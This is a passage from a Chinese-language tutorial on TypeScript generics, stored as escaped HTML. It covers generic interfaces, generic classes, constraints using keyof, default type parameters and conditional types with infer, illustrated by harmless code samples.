和 \u003Ccode\u003EM\u003C\u002Fcode\u003E，来进一步说明有效的字母都可以用于表示类型变量，之后我们就可以将 \u003Ccode\u003EIdentities\u003C\u002Fcode\u003E 接口作为 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数的返回类型：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EU\u003C\u002Fspan\u003E&gt; (\u003Cspan class=\"hljs-params\"\u003Evalue: T, message: U\u003C\u002Fspan\u003E): \u003Cspan class=\"hljs-title\"\u003EIdentities\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EU\u003C\u002Fspan\u003E&gt; \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(value + \u003Cspan class=\"hljs-string\"\u003E\": \"\u003C\u002Fspan\u003E + \u003Cspan class=\"hljs-keyword\"\u003Etypeof\u003C\u002Fspan\u003E (value));\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(message + \u003Cspan class=\"hljs-string\"\u003E\": \"\u003C\u002Fspan\u003E + \u003Cspan class=\"hljs-keyword\"\u003Etypeof\u003C\u002Fspan\u003E (message));\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E identities: Identities&lt;T, U&gt; = {\n    value,\n    message\n  };\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E identities;\n}\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(identity(\u003Cspan class=\"hljs-number\"\u003E68\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E\"Semlinker\"\u003C\u002Fspan\u003E));\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E以上代码成功运行后，在控制台会输出以下结果：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs shell\" lang=\"shell\"\u003E68: number\nSemlinker: string\n{value: 68, message: \"Semlinker\"}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E泛型除了可以应用在函数和接口之外，它也可以应用在类中，下面我们就来看一下在类中如何使用泛型。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E三、泛型类\u003C\u002Fh3\u003E\n\u003Cp\u003E在类中使用泛型也很简单，我们只需要在类名后面，使用 \u003Ccode\u003E&lt;T, ...&gt;\u003C\u002Fcode\u003E 的语法定义任意多个类型变量，具体示例如下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E GenericInterface&lt;U&gt; {\n  value: U\n  getIdentity: \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E U\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Eclass\u003C\u002Fspan\u003E IdentityClass&lt;T&gt; \u003Cspan class=\"hljs-keyword\"\u003Eimplements\u003C\u002Fspan\u003E GenericInterface&lt;T&gt; {\n  value: T\n\n  \u003Cspan class=\"hljs-keyword\"\u003Econstructor\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003Evalue: T\u003C\u002Fspan\u003E) {\n    \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.value = value\n  }\n\n  getIdentity(): T {\n    \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.value\n  }\n\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E myNumberClass = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E IdentityClass&lt;\u003Cspan class=\"hljs-built_in\"\u003ENumber\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-number\"\u003E68\u003C\u002Fspan\u003E);\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(myNumberClass.getIdentity()); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 68\u003C\u002Fspan\u003E\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E myStringClass = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E IdentityClass&lt;\u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-string\"\u003E\"Semlinker!\"\u003C\u002Fspan\u003E);\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(myStringClass.getIdentity()); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F Semlinker!\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E接下来我们以实例化 \u003Ccode\u003EmyNumberClass\u003C\u002Fcode\u003E 为例，来分析一下其调用过程：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E在实例化 \u003Ccode\u003EIdentityClass\u003C\u002Fcode\u003E 对象时，我们传入 \u003Ccode\u003ENumber\u003C\u002Fcode\u003E 类型和构造函数参数值 \u003Ccode\u003E68\u003C\u002Fcode\u003E；\u003C\u002Fli\u003E\n\u003Cli\u003E之后在 \u003Ccode\u003EIdentityClass\u003C\u002Fcode\u003E 类中，类型变量 \u003Ccode\u003ET\u003C\u002Fcode\u003E 的值变成 \u003Ccode\u003ENumber\u003C\u002Fcode\u003E 类型；\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003EIdentityClass\u003C\u002Fcode\u003E 类实现了 \u003Ccode\u003EGenericInterface&lt;T&gt;\u003C\u002Fcode\u003E，而此时 \u003Ccode\u003ET\u003C\u002Fcode\u003E 表示 \u003Ccode\u003ENumber\u003C\u002Fcode\u003E 类型，因此等价于该类实现了 \u003Ccode\u003EGenericInterface&lt;Number&gt;\u003C\u002Fcode\u003E 接口；\u003C\u002Fli\u003E\n\u003Cli\u003E而对于 \u003Ccode\u003EGenericInterface&lt;U&gt;\u003C\u002Fcode\u003E 接口来说，类型变量 \u003Ccode\u003EU\u003C\u002Fcode\u003E 也变成了 \u003Ccode\u003ENumber\u003C\u002Fcode\u003E。这里我有意使用不同的变量名，以表明类型值沿链向上传播，且与变量名无关。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E泛型类可确保在整个类中一致地使用指定的数据类型。比如，你可能已经注意到在使用 Typescript 的 React 项目中使用了以下约定：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E Props = {\n  className?: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E\n   ...\n};\n\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E State = {\n  submitted?: bool\n   ...\n};\n\n\u003Cspan class=\"hljs-keyword\"\u003Eclass\u003C\u002Fspan\u003E MyComponent \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E React.Component&lt;Props, State&gt; {\n   ...\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在以上代码中，我们将泛型与 React 组件一起使用，以确保组件的 props 和 state 是类型安全的。\u003C\u002Fp\u003E\n\u003Cp\u003E相信看到这里一些读者会有疑问，我们在什么时候需要使用泛型呢？通常在决定是否使用泛型时，我们有以下两个参考标准：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E当你的函数、接口或类将处理多种数据类型时；\u003C\u002Fli\u003E\n\u003Cli\u003E当函数、接口或类在多个地方使用该数据类型时。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E很有可能你没有办法保证在项目早期就使用泛型的组件，但是随着项目的发展，组件的功能通常会被扩展。这种增加的可扩展性最终很可能会满足上述两个条件，在这种情况下，引入泛型将比复制组件来满足一系列数据类型更干净。\u003C\u002Fp\u003E\n\u003Cp\u003E我们将在本文的后面探讨更多满足这两个条件的用例。不过在这样做之前，让我们先介绍一下 Typescript 泛型提供的其他功能。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E四、泛型约束\u003C\u002Fh3\u003E\n\u003Cp\u003E有时我们可能希望限制每个类型变量接受的类型数量，这就是泛型约束的作用。下面我们来举几个例子，介绍一下如何使用泛型约束。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E4.1 确保属性存在\u003C\u002Fh4\u003E\n\u003Cp\u003E有时候，我们希望类型变量对应的类型上存在某些属性。这时，除非我们显式地将特定属性定义为类型变量，否则编译器不会知道它们的存在。\u003C\u002Fp\u003E\n\u003Cp\u003E一个很好的例子是在处理字符串或数组时，我们会假设 \u003Ccode\u003Elength\u003C\u002Fcode\u003E 属性是可用的。让我们再次使用 \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数并尝试输出参数的长度：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Earg: T\u003C\u002Fspan\u003E): \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(arg.length); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F Error\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E arg;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在这种情况下，编译器将不会知道 \u003Ccode\u003ET\u003C\u002Fcode\u003E 确实含有 \u003Ccode\u003Elength\u003C\u002Fcode\u003E 属性，尤其是在可以将任何类型赋给类型变量 \u003Ccode\u003ET\u003C\u002Fcode\u003E 的情况下。我们需要做的就是让类型变量 \u003Ccode\u003Eextends\u003C\u002Fcode\u003E 一个含有我们所需属性的接口，比如这样：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Length {\n  length: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eextends\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003ELength\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Earg: T\u003C\u002Fspan\u003E): \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(arg.length); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 可以获取length属性\u003C\u002Fspan\u003E\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E arg;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Ccode\u003ET extends Length\u003C\u002Fcode\u003E 用于告诉编译器，我们支持已经实现 \u003Ccode\u003ELength\u003C\u002Fcode\u003E 接口的任何类型。之后，当我们使用不含有 \u003Ccode\u003Elength\u003C\u002Fcode\u003E 属性的对象作为参数调用  \u003Ccode\u003Eidentity\u003C\u002Fcode\u003E 函数时，TypeScript 会提示相关的错误信息：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003Eidentity(\u003Cspan class=\"hljs-number\"\u003E68\u003C\u002Fspan\u003E); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F Error\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F Argument of type '68' is not assignable to parameter of type 'Length'.(2345)\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E此外，我们还可以使用 \u003Ccode\u003E,\u003C\u002Fcode\u003E 号来分隔多种约束类型，比如：\u003Ccode\u003E&lt;T extends Length, Type2, Type3&gt;\u003C\u002Fcode\u003E。而对于上述的 \u003Ccode\u003Elength\u003C\u002Fcode\u003E 属性问题来说，如果我们显式地将变量设置为数组类型，也可以解决该问题，具体方式如下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Earg: T[]\u003C\u002Fspan\u003E): \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E[] \u003C\u002Fspan\u003E{\n   \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(arg.length);  \n   \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E arg; \n}\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F or\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eidentity\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Earg: \u003Cspan class=\"hljs-built_in\"\u003EArray\u003C\u002Fspan\u003E&lt;T&gt;\u003C\u002Fspan\u003E): \u003Cspan class=\"hljs-title\"\u003EArray\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E&gt; \u003C\u002Fspan\u003E{      \n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(arg.length);\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E arg; \n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E4.2 检查对象上的键是否存在\u003C\u002Fh4\u003E\n\u003Cp\u003E泛型约束的另一个常见的使用场景就是检查对象上的键是否存在。不过在看具体示例之前，我们得来了解一下 \u003Ccode\u003Ekeyof\u003C\u002Fcode\u003E 操作符，\u003Cstrong\u003E\u003Ccode\u003Ekeyof\u003C\u002Fcode\u003E 操作符是在 TypeScript 2.1 版本引入的，该操作符可以用于获取某种类型的所有键，其返回类型是联合类型。\u003C\u002Fstrong\u003E \"耳听为虚，眼见为实\"，我们来举个 \u003Ccode\u003Ekeyof\u003C\u002Fcode\u003E 的使用示例：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Person {\n  name: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E;\n  age: \u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E;\n  location: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E K1 = keyof Person; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F \"name\" | \"age\" | \"location\"\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E K2 = keyof Person[];  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F number | \"length\" | \"push\" | \"concat\" | ...\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E K3 = keyof { [x: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E]: Person };  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F string | number\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E通过 \u003Ccode\u003Ekeyof\u003C\u002Fcode\u003E 操作符，我们就可以获取指定类型的所有键，之后我们就可以结合前面介绍的 \u003Ccode\u003Eextends\u003C\u002Fcode\u003E 约束，即限制输入的属性名包含在 \u003Ccode\u003Ekeyof\u003C\u002Fcode\u003E 返回的联合类型中。具体的使用方式如下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EgetProperty\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EK\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eextends\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Ekeyof\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Eobj: T, key: K\u003C\u002Fspan\u003E): \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E[\u003Cspan class=\"hljs-title\"\u003EK\u003C\u002Fspan\u003E] \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E obj[key];\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在以上的 \u003Ccode\u003EgetProperty\u003C\u002Fcode\u003E 函数中，我们通过 \u003Ccode\u003EK extends keyof T\u003C\u002Fcode\u003E 确保参数 key 一定是对象中含有的键，这样就不会发生运行时错误。这是一个类型安全的解决方案，与简单调用 \u003Ccode\u003Elet value = obj[key];\u003C\u002Fcode\u003E 不同。\u003C\u002Fp\u003E\n\u003Cp\u003E下面我们来看一下如何使用 \u003Ccode\u003EgetProperty\u003C\u002Fcode\u003E 函数：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Eenum\u003C\u002Fspan\u003E Difficulty {\n  Easy,\n  Intermediate,\n  Hard\n}\n\n\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EgetProperty\u003C\u002Fspan\u003E&lt;\u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-title\"\u003EK\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Eextends\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003Ekeyof\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E&gt;(\u003Cspan class=\"hljs-params\"\u003Eobj: T, key: K\u003C\u002Fspan\u003E): \u003Cspan class=\"hljs-title\"\u003ET\u003C\u002Fspan\u003E[\u003Cspan class=\"hljs-title\"\u003EK\u003C\u002Fspan\u003E] \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E obj[key];\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E tsInfo = {\n   name: \u003Cspan class=\"hljs-string\"\u003E\"Typescript\"\u003C\u002Fspan\u003E,\n   supersetOf: \u003Cspan class=\"hljs-string\"\u003E\"Javascript\"\u003C\u002Fspan\u003E,\n   difficulty: Difficulty.Intermediate\n}\n \n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E difficulty: Difficulty = \n  getProperty(tsInfo, \u003Cspan class=\"hljs-string\"\u003E'difficulty'\u003C\u002Fspan\u003E); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F OK\u003C\u002Fspan\u003E\n\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E supersetOf: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E = \n  getProperty(tsInfo, \u003Cspan class=\"hljs-string\"\u003E'superset_of'\u003C\u002Fspan\u003E); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F Error\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在以上示例中，对于 \u003Ccode\u003EgetProperty(tsInfo, 'superset_of')\u003C\u002Fcode\u003E 这个表达式，TypeScript 编译器会提示以下错误信息：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003EArgument of \u003Cspan class=\"hljs-built_in\"\u003Etype\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E'\"superset_of\"'\u003C\u002Fspan\u003E is not assignable to parameter of \u003Cspan class=\"hljs-built_in\"\u003Etype\u003C\u002Fspan\u003E \n\u003Cspan class=\"hljs-string\"\u003E'\"difficulty\" | \"name\" | \"supersetOf\"'\u003C\u002Fspan\u003E.(2345)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E很明显通过使用泛型约束，在编译阶段我们就可以提前发现错误，大大提高了程序的健壮性和稳定性。接下来，我们来介绍一下泛型参数默认类型。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E五、泛型参数默认类型\u003C\u002Fh3\u003E\n\u003Cp\u003E在 TypeScript 2.3 以后，我们可以为泛型中的类型参数指定默认类型。当使用泛型时没有在代码中直接指定类型参数，从实际值参数中也无法推断出类型时，这个默认类型就会起作用。\u003C\u002Fp\u003E\n\u003Cp\u003E泛型参数默认类型与普通函数默认值类似，对应的语法很简单，即 \u003Ccode\u003E&lt;T=Default Type&gt;\u003C\u002Fcode\u003E，对应的使用示例如下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E A&lt;T=string&gt; {\n  name: T;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E strA: A = { name: \u003Cspan class=\"hljs-string\"\u003E\"Semlinker\"\u003C\u002Fspan\u003E };\n\u003Cspan class=\"hljs-keyword\"\u003Econst\u003C\u002Fspan\u003E numB: A&lt;\u003Cspan class=\"hljs-built_in\"\u003Enumber\u003C\u002Fspan\u003E&gt; = { name: \u003Cspan class=\"hljs-number\"\u003E101\u003C\u002Fspan\u003E };\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E泛型参数的默认类型遵循以下规则：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E有默认类型的类型参数被认为是可选的。\u003C\u002Fli\u003E\n\u003Cli\u003E必选的类型参数不能在可选的类型参数后。\u003C\u002Fli\u003E\n\u003Cli\u003E如果类型参数有约束，类型参数的默认类型必须满足这个约束。\u003C\u002Fli\u003E\n\u003Cli\u003E当指定类型实参时，你只需要指定必选类型参数的类型实参。 未指定的类型参数会被解析为它们的默认类型。\u003C\u002Fli\u003E\n\u003Cli\u003E如果指定了默认类型，且类型推断无法选择一个候选类型，那么将使用默认类型作为推断结果。\u003C\u002Fli\u003E\n\u003Cli\u003E一个被现有类或接口合并的类或者接口的声明可以为现有类型参数引入默认类型。\u003C\u002Fli\u003E\n\u003Cli\u003E一个被现有类或接口合并的类或者接口的声明可以引入新的类型参数，只要它指定了默认类型。\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3 class=\"heading\"\u003E六、泛型条件类型\u003C\u002Fh3\u003E\n\u003Cp\u003E在 TypeScript 2.8 中引入了条件类型，使得我们可以根据某些条件得到不同的类型，这里所说的条件是类型兼容性约束。尽管以上代码中使用了 \u003Ccode\u003Eextends\u003C\u002Fcode\u003E 关键字，也不一定要强制满足继承关系，而是检查是否满足结构兼容性。\u003C\u002Fp\u003E\n\u003Cp\u003E条件类型会以一个条件表达式进行类型关系检测，从而在两种类型中选择其一：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003ET \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E U ? X : Y\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E以上表达式的意思是：若 \u003Ccode\u003ET\u003C\u002Fcode\u003E 能够赋值给 \u003Ccode\u003EU\u003C\u002Fcode\u003E，那么类型是 \u003Ccode\u003EX\u003C\u002Fcode\u003E，否则为 \u003Ccode\u003EY\u003C\u002Fcode\u003E。在条件类型表达式中，我们通常还会结合 \u003Ccode\u003Einfer\u003C\u002Fcode\u003E 关键字，实现类型抽取：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Dictionary&lt;T = any&gt; {\n  [key: \u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E]: T;\n}\n \n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E StrDict = Dictionary&lt;\u003Cspan class=\"hljs-built_in\"\u003Estring\u003C\u002Fspan\u003E&gt;\n\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E DictMember&lt;T&gt; = T \u003Cspan class=\"hljs-keyword\"\u003Eextends\u003C\u002Fspan\u003E Dictionary&lt;infer V&gt; ? V : never\n\u003Cspan class=\"hljs-keyword\"\u003Etype\u003C\u002Fspan\u003E StrDictMember = DictMember&lt;StrDict&gt; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F string\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E在上面示例中，当类型 T 满足 \u003Ccode\u003ET extends Dictionary\u003C\u002Fcode\u003E 约束时，我们会使用 \u003Ccode\u003Einfer\u003C\u002Fcode\u003E 关键字声明了一个类型变量 V，并返回该类型，否则返回 \u003Ccode\u003Enever\u003C\u002Fcode\u003E 类型。\u003C\u002Fp\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E在 TypeScript 中，\u003Ccode\u003Enever\u003C\u002Fcode\u003E 类型表示的是那些永不存在的值的类型。 例如， \u003Ccode\u003Enever\u003C\u002Fcode\u003E 类型是那些总是会抛出异常或根本就不会有返回值的函数表达式或箭头函数表达式的返回值类型。\u003C\u002Fp\u003E\n\u003Cp\u003E另外，需要注意的是，没有类型是 \u003Ccode\u003Enever\u003C\u002Fcode\u003E 的子类型或可以赋值给 \u003Ccode\u003Enever\u003C\u002Fcode\u003E 类型（除了 \u003Ccode\u003Enever\u003C\u002Fcode\u003E 本身之外）。 即使 \u003Ccode\u003Eany\u003C\u002Fcode\u003E 也不可以赋值给 \u003Ccode\u003Enever\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003C\u002Fblockquote\u003E\n\u003Cp\u003E除了上述的应用外，利用条件类型和 \u003Ccode\u003Einfer\u003C\u002Fcode\u003E 关键字，我们还可以方便地实现获取 Promise 对象的返回值类型，比如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs typescript\" lang=\"typescript\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Easync\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Efunction\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-title\"\u003EstringPromise\u003C\u002Fspan\u003E(\u003Cspan class=\"hljs-params\"\u003E\u003C\u002Fspan\u003E) \u003C\u002Fspan\u003E{\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"Hello, Semlinker!\"\u003C\u002Fspan\u003E;\n}\n\n\u003Cspan class=\"hljs-keyword\"\u003Einterface\u003C\u002Fspan\u003E Person {\n  